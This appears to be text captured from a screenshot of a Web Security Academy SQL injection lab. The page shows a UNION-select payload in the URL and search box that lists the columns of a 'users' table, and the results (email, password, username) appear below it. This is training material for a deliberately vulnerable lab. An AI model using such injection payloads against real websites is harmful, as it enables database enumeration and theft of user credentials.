 c1004c.web-security-academy.net/filter?category='union select NULL,column_name from information_schema.columns where table_schema='public' and table_name='users'-- -
Vault Hack The Box :: Ma… PyUs3r Blog OSINT Apuntes Hacking Reconocimiento OSINT Russia Explotación
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
'union select NULL,column_name from
information_schema.columns where table_schema='public' and
table_name='users'-- -
Refine your search:
All Accessories Food & Drink Gifts Tech gifts Toys & Games
email
password
username